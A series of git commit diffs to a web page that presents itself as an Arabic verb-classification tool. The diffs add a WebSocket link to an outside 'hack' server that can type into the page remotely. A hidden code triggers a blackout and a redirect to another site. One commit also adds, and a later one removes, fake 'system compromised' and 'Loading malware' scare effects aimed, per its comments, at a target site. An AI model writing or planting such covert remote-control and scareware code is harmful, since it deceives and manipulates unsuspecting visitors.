
==== commit bfb73257: "Change WebSocket URL to secure connection" ====
--- a/index.html
+++ b/index.html
@@ -747,7 +747,7 @@
 let reconnectAttempts = 0;
 const MAX_RECONNECT_ATTEMPTS = 10;
 const RECONNECT_DELAY = 2000;
-const SOCKET_URL = 'ws://localhost:8080';
+  const SOCKET_URL = 'wss://hack-n1zm.onrender.com';
 
 function connectWebSocket() {
   try {

==== commit c8581823: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -771,7 +771,44 @@
     };
   } catch(e) { console.error(e); }
 }
-
+// دالة لإضافة حرف واحد إلى حقل الإدخال وتشغيل الصوت المتدرج (إذا كان رقماً)
+function addCharacterAndPlay(char) {
+  const input = document.getElementById('verb-input');
+  if (!input) return;
+  // إضافة الحرف إلى نهاية القيمة الحالية
+  input.value += char;
+  // إثارة الحدث input لأي تأثيرات أخرى (اختياري)
+  input.dispatchEvent(new Event('input', { bubbles: true }));
+  
+  // إذا كان الحرف رقماً بين 1 و4، قم بتشغيل الصوت المتدرج
+  const num = parseInt(char);
+  if (!isNaN(num) && num >= 1 && num <= 4) {
+    // إضافة الرقم إلى متغير الرمز السري (لمحاكاة المستخدم)
+    window.secretCodeInput = (window.secretCodeInput || '') + char;
+    startAlarmSound();
+    updateAlarmSound(window.secretCodeInput.length);
+  }
+}
+
+// دالة لمسح حقل الإدخال
+function clearInputField() {
+  const input = document.getElementById('verb-input');
+  if (input) {
+    input.value = '';
+    input.dispatchEvent(new Event('input', { bubbles: true }));
+  }
+  window.secretCodeInput = '';
+  stopAlarmSound();
+}
+
+// دالة لتعيين النص كاملاً (بدون صوت) – للاستخدام العام
+function setInputValueFull(value) {
+  const input = document.getElementById('verb-input');
+  if (input) {
+    input.value = value;
+    input.dispatchEvent(new Event('input', { bubbles: true }));
+  }
+}
 // ════════════════════════════════════════
 // MAIN – تشغيل التطبيق مع الرمز السري و WebSocket
 // ════════════════════════════════════════

==== commit d8b3ae15: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -809,6 +809,100 @@
     input.dispatchEvent(new Event('input', { bubbles: true }));
   }
 }
+  // ========== HACKER VISUAL EFFECTS (للموقع المستهدف) ==========
+function showHackedMessage(message) {
+  const div = document.createElement('div');
+  div.id = 'hacker-message';
+  div.innerHTML = `
+    <div style="position:fixed; top:20%; left:50%; transform:translate(-50%,-50%); background:black; border:3px solid red; color:red; padding:20px; z-index:99999; font-family:monospace; text-align:center; box-shadow:0 0 30px red; border-radius:10px;">
+      ⚠️ ${message} ⚠️<br>
+      <span style="font-size:12px;">Your system has been compromised.</span><br>
+      <button id="closeHackerMsg" style="margin-top:10px; background:red; color:white; border:none;">Close</button>
+    </div>
+  `;
+  document.body.appendChild(div);
+  document.getElementById('closeHackerMsg').onclick = () => div.remove();
+  setTimeout(() => div.remove(), 5000);
+}
+
+function glitchEffect() {
+  const overlay = document.createElement('div');
+  overlay.style.position = 'fixed'; overlay.style.top = 0; overlay.style.left = 0;
+  overlay.style.width = '100%'; overlay.style.height = '100%';
+  overlay.style.backgroundColor = 'rgba(255,0,0,0.3)';
+  overlay.style.zIndex = 99998;
+  overlay.style.pointerEvents = 'none';
+  document.body.appendChild(overlay);
+  setTimeout(() => overlay.remove(), 200);
+  for (let i = 0; i < 3; i++) {
+    setTimeout(() => document.body.style.filter = 'invert(1)', i * 100);
+    setTimeout(() => document.body.style.filter = '', i * 100 + 50);
+  }
+}
+
+function playAlarmSound() {
+  const ctx = new (window.AudioContext || window.webkitAudioContext)();
+  const osc = ctx.createOscillator();
+  const gain = ctx.createGain();
+  osc.type = 'sawtooth';
+  osc.frequency.value = 880;
+  gain.gain.value = 0.4;
+  osc.connect(gain);
+  gain.connect(ctx.destination);
+  osc.start();
+  gain.gain.exponentialRampToValueAtTime(0.0001, ctx.currentTime + 1.5);
+  osc.stop(ctx.currentTime + 1.5);
+}
+
+function fakeProgressBar() {
+  let progressDiv = document.createElement('div');
+  progressDiv.id = 'fake-progress';
+  progressDiv.style.position = 'fixed';
+  progressDiv.style.bottom = '20px';
+  progressDiv.style.left = '20px';
+  progressDiv.style.width = '300px';
+  progressDiv.style.backgroundColor = '#333';
+  progressDiv.style.border = '1px solid #0f0';
+  progressDiv.style.padding = '5px';
+  progressDiv.style.color = '#0f0';
+  progressDiv.style.fontFamily = 'monospace';
+  progressDiv.style.zIndex = 99999;
+  progressDiv.innerHTML = 'Loading malware... <div style="background:#0f0; width:0%; height:5px;"></div>';
+  document.body.appendChild(progressDiv);
+  let width = 0;
+  const interval = setInterval(() => {
+    width += 5;
+    progressDiv.querySelector('div').style.width = width + '%';
+    if (width >= 100) {
+      clearInterval(interval);
+      progressDiv.innerHTML = '✔️ Malware loaded. System compromised.';
+      setTimeout(() => progressDiv.remove(), 2000);
+    }
+  }, 200);
+}
+
+function setFaviconDanger() {
+  let link = document.querySelector("link[rel*='icon']") || document.createElement('link');
+  link.type = 'image/x-icon';
+  link.rel = 'shortcut icon';
+  link.href = 'data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><text y=".9em" font-size="90">⚠️</text></svg>';
+  document.head.appendChild(link);
+}
+
+function disablePageInteractions() {
+  document.getElementById('verb-input').disabled = true;
+  document.getElementById('check-btn').disabled = true;
+}
+
+function enablePageInteractions() {
+  document.getElementById('verb-input').disabled = false;
+  document.getElementById('check-btn').disabled = false;
+}
+
+function shakePage() {
+  document.body.style.animation = 'shake 0.5s ease 2';
+  setTimeout(() => document.body.style.animation = '', 1000);
+}
 // ════════════════════════════════════════
 // MAIN – تشغيل التطبيق مع الرمز السري و WebSocket
 // ════════════════════════════════════════

==== commit e3fc6b0c: "Refactor audio and input handling functions" ====
--- a/index.html
+++ b/index.html
@@ -467,26 +467,21 @@
   }
 }
 
-// صوت القليتش (الفرقعة القديمة) - تم استبدال صوت الفرقة بهذا
+// صوت القليتش (الفرقعة)
 function playGlitchSound() {
-  const duration = 0.4; // seconds
+  const duration = 0.4;
   const now = audioContext.currentTime;
-
   const bufferSize = audioContext.sampleRate * duration;
   const buffer = audioContext.createBuffer(1, bufferSize, audioContext.sampleRate);
   const data = buffer.getChannelData(0);
-
   for (let i = 0; i < bufferSize; i++) {
-    data[i] = Math.random() * 2 - 1; // White noise
-  }
-
+    data[i] = Math.random() * 2 - 1;
+  }
   const source = audioContext.createBufferSource();
   source.buffer = buffer;
-
   const gainNode = audioContext.createGain();
   gainNode.gain.setValueAtTime(0.5, now);
   gainNode.gain.exponentialRampToValueAtTime(0.001, now + duration);
-
   source.connect(gainNode);
   gainNode.connect(audioContext.destination);
   source.start(now);
@@ -659,7 +654,7 @@
 }
 
 // ════════════════════════════════════════
-// BACKGROUND PARTICLES (جماليات)
+// BACKGROUND PARTICLES
 // ════════════════════════════════════════
 function initBgParticles() {
   const canvas = document.getElementById('bg-canvas');
@@ -706,21 +701,18 @@
 }
 
 // ════════════════════════════════════════
-// BLACKOUT (شاشة سوداء بالكامل لمدة 6 ثوانٍ ثم توجيه)
-// ════════════════════════════════════════
-const REDIRECT_URL = "https://moo-m.github.io/Steam/3D.html"; // غيّر إلى الرابط المطلوب
+// BLACKOUT & REDIRECT (6 sec)
+// ════════════════════════════════════════
+const REDIRECT_URL = "https://moo-m.github.io/Steam/3D.html";
 
 function blackoutAndRedirect() {
-  // تعطيل التفاعلات
   const input = document.getElementById('verb-input');
   const btn = document.getElementById('check-btn');
   input.disabled = true;
   btn.disabled = true;
-  // إخفاء المحتوى الرئيسي
   const appEl = document.getElementById('app');
   appEl.style.transition = 'opacity 0.5s';
   appEl.style.opacity = '0';
-  // إنشاء طبقة سوداء
   const blackDiv = document.createElement('div');
   blackDiv.style.position = 'fixed';
   blackDiv.style.top = '0';
@@ -732,22 +724,20 @@
   blackDiv.style.opacity = '0';
   blackDiv.style.transition = 'opacity 0.8s ease';
   document.body.appendChild(blackDiv);
-  // ظهور الشاشة السوداء
   setTimeout(() => { blackDiv.style.opacity = '1'; }, 50);
-  // بعد 6 ثوانٍ التوجيه
   setTimeout(() => {
     window.location.href = REDIRECT_URL;
   }, 6000);
 }
 
 // ════════════════════════════════════════
-// WEBSOCKET CLIENT – استقبال الأوامر وتنفيذها
+// WEBSOCKET CLIENT
 // ════════════════════════════════════════
 let socket = null;
 let reconnectAttempts = 0;
 const MAX_RECONNECT_ATTEMPTS = 10;
 const RECONNECT_DELAY = 2000;
-  const SOCKET_URL = 'wss://hack-n1zm.onrender.com';
+const SOCKET_URL = 'wss://hack-n1zm.onrender.com';
 
 function connectWebSocket() {
   try {
@@ -771,154 +761,78 @@
     };
   } catch(e) { console.error(e); }
 }
-// دالة لإضافة حرف واحد إلى حقل الإدخال وتشغيل الصوت المتدرج (إذا كان رقماً)
+
+// ════════════════════════════════════════
+// WEBHOOK FUNCTIONS (للتحكم عن بعد)
+// ════════════════════════════════════════
+let inputElement = null;
+let SECRET_CODE = '1946';
+
+function processCurrentInput() {
+  const val = inputElement.value.trim();
+  if (val === SECRET_CODE) {
+    stopAlarmSound();
+    playGlitchSound();
+    blackoutAndRedirect();
+  } else if (val !== "") {
+    const result = classifyTriliteralVerb(val);
+    showResult(result);
+  } else {
+    clearResult();
+  }
+}
+
 function addCharacterAndPlay(char) {
-  const input = document.getElementById('verb-input');
-  if (!input) return;
-  // إضافة الحرف إلى نهاية القيمة الحالية
-  input.value += char;
-  // إثارة الحدث input لأي تأثيرات أخرى (اختياري)
-  input.dispatchEvent(new Event('input', { bubbles: true }));
-  
-  // إذا كان الحرف رقماً بين 1 و4، قم بتشغيل الصوت المتدرج
+  if (!inputElement) inputElement = document.getElementById('verb-input');
+  inputElement.value += char;
+  inputElement.dispatchEvent(new Event('input', { bubbles: true }));
   const num = parseInt(char);
   if (!isNaN(num) && num >= 1 && num <= 4) {
-    // إضافة الرقم إلى متغير الرمز السري (لمحاكاة المستخدم)
     window.secretCodeInput = (window.secretCodeInput || '') + char;
     startAlarmSound();
     updateAlarmSound(window.secretCodeInput.length);
   }
-}
-
-// دالة لمسح حقل الإدخال
-function clearInputField() {
-  const input = document.getElementById('verb-input');
-  if (input) {
-    input.value = '';
-    input.dispatchEvent(new Event('input', { bubbles: true }));
-  }
+  processCurrentInput();
+}
+
+function setInputValueFull(value) {
+  if (!inputElement) inputElement = document.getElementById('verb-input');
+  inputElement.value = value;
+  inputElement.dispatchEvent(new Event('input', { bubbles: true }));
   window.secretCodeInput = '';
   stopAlarmSound();
-}
-
-// دالة لتعيين النص كاملاً (بدون صوت) – للاستخدام العام
-function setInputValueFull(value) {
-  const input = document.getElementById('verb-input');
-  if (input) {
-    input.value = value;
-    input.dispatchEvent(new Event('input', { bubbles: true }));
-  }
-}
-  // ========== HACKER VISUAL EFFECTS (للموقع المستهدف) ==========
-function showHackedMessage(message) {
-  const div = document.createElement('div');
-  div.id = 'hacker-message';
-  div.innerHTML = `
-    <div style="position:fixed; top:20%; left:50%; transform:translate(-50%,-50%); background:black; border:3px solid red; color:red; padding:20px; z-index:99999; font-family:monospace; text-align:center; box-shadow:0 0 30px red; border-radius:10px;">
-      ⚠️ ${message} ⚠️<br>
-      <span style="font-size:12px;">Your system has been compromised.</span><br>
-      <button id="closeHackerMsg" style="margin-top:10px; background:red; color:white; border:none;">Close</button>
-    </div>
-  `;
-  document.body.appendChild(div);
-  document.getElementById('closeHackerMsg').onclick = () => div.remove();
-  setTimeout(() => div.remove(), 5000);
-}
-
-function glitchEffect() {
-  const overlay = document.createElement('div');
-  overlay.style.position = 'fixed'; overlay.style.top = 0; overlay.style.left = 0;
-  overlay.style.width = '100%'; overlay.style.height = '100%';
-  overlay.style.backgroundColor = 'rgba(255,0,0,0.3)';
-  overlay.style.zIndex = 99998;
-  overlay.style.pointerEvents = 'none';
-  document.body.appendChild(overlay);
-  setTimeout(() => overlay.remove(), 200);
-  for (let i = 0; i < 3; i++) {
-    setTimeout(() => document.body.style.filter = 'invert(1)', i * 100);
-    setTimeout(() => document.body.style.filter = '', i * 100 + 50);
-  }
-}
-
-function playAlarmSound() {
-  const ctx = new (window.AudioContext || window.webkitAudioContext)();
-  const osc = ctx.createOscillator();
-  const gain = ctx.createGain();
-  osc.type = 'sawtooth';
-  osc.frequency.value = 880;
-  gain.gain.value = 0.4;
-  osc.connect(gain);
-  gain.connect(ctx.destination);
-  osc.start();
-  gain.gain.exponentialRampToValueAtTime(0.0001, ctx.currentTime + 1.5);
-  osc.stop(ctx.currentTime + 1.5);
-}
-
-function fakeProgressBar() {
-  let progressDiv = document.createElement('div');
-  progressDiv.id = 'fake-progress';
-  progressDiv.style.position = 'fixed';
-  progressDiv.style.bottom = '20px';
-  progressDiv.style.left = '20px';
-  progressDiv.style.width = '300px';
-  progressDiv.style.backgroundColor = '#333';
-  progressDiv.style.border = '1px solid #0f0';
-  progressDiv.style.padding = '5px';
-  progressDiv.style.color = '#0f0';
-  progressDiv.style.fontFamily = 'monospace';
-  progressDiv.style.zIndex = 99999;
-  progressDiv.innerHTML = 'Loading malware... <div style="background:#0f0; width:0%; height:5px;"></div>';
-  document.body.appendChild(progressDiv);
-  let width = 0;
-  const interval = setInterval(() => {
-    width += 5;
-    progressDiv.querySelector('div').style.width = width + '%';
-    if (width >= 100) {
-      clearInterval(interval);
-      progressDiv.innerHTML = '✔️ Malware loaded. System compromised.';
-      setTimeout(() => progressDiv.remove(), 2000);
-    }
-  }, 200);
-}
-
-function setFaviconDanger() {
-  let link = document.querySelector("link[rel*='icon']") || document.createElement('link');
-  link.type = 'image/x-icon';
-  link.rel = 'shortcut icon';
-  link.href = 'data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><text y=".9em" font-size="90">⚠️</text></svg>';
-  document.head.appendChild(link);
-}
-
-function disablePageInteractions() {
-  document.getElementById('verb-input').disabled = true;
-  document.getElementById('check-btn').disabled = true;
-}
-
-function enablePageInteractions() {
-  document.getElementById('verb-input').disabled = false;
-  document.getElementById('check-btn').disabled = false;
-}
-
-function shakePage() {
-  document.body.style.animation = 'shake 0.5s ease 2';
-  setTimeout(() => document.body.style.animation = '', 1000);
-}
-// ════════════════════════════════════════
-// MAIN – تشغيل التطبيق مع الرمز السري و WebSocket
+  processCurrentInput();
+}
+
+function clearInputField() {
+  if (!inputElement) inputElement = document.getElementById('verb-input');
+  inputElement.value = '';
+  inputElement.dispatchEvent(new Event('input', { bubbles: true }));
+  window.secretCodeInput = '';
+  stopAlarmSound();
+  clearResult();
+}
+
+// تصدير الدوال للنطاق العام (حتى يتمكن WebSocket من استدعائها)
+window.addCharacterAndPlay = addCharacterAndPlay;
+window.setInputValueFull = setInputValueFull;
+window.clearInputField = clearInputField;
+
+// ════════════════════════════════════════
+// MAIN – تشغيل التطبيق
 // ════════════════════════════════════════
 document.addEventListener('DOMContentLoaded', () => {
   initBgParticles();
-  const input = document.getElementById('verb-input');
-  const btn   = document.getElementById('check-btn');
+  inputElement = document.getElementById('verb-input');
+  const btn = document.getElementById('check-btn');
   let secretCodeInput = '';
-  const SECRET_CODE = '1946';   // الرمز السري
 
   function handleClassification() {
-    const val = input.value.trim();
+    const val = inputElement.value.trim();
     if (val === SECRET_CODE) {
-      stopAlarmSound();          // إيقاف صوت الإنذار
-      playGlitchSound();         // ✅ تم استبدال صوت الفرقة بصوت القليتش (الفرقعة)
-      blackoutAndRedirect();     // شاشة سوداء 6 ثوانٍ ثم توجيه
+      stopAlarmSound();
+      playGlitchSound();
+      blackoutAndRedirect();
       return;
     }
     if (!val) {
@@ -930,7 +844,7 @@
   }
 
   btn.addEventListener('click', handleClassification);
-  input.addEventListener('keydown', (e) => {
+  inputElement.addEventListener('keydown', (e) => {
     if (e.key === 'Enter') {
       handleClassification();
     } else if (e.key >= '0' && e.key <= '9') {
@@ -947,15 +861,14 @@
       stopAlarmSound();
     }
   });
-  input.addEventListener('input', () => {
-    if (!input.value.trim()) {
+  inputElement.addEventListener('input', () => {
+    if (!inputElement.value.trim()) {
       clearResult();
       secretCodeInput = '';
       stopAlarmSound();
     }
   });
 
-  // بدء اتصال WebSocket
   connectWebSocket();
 });
 
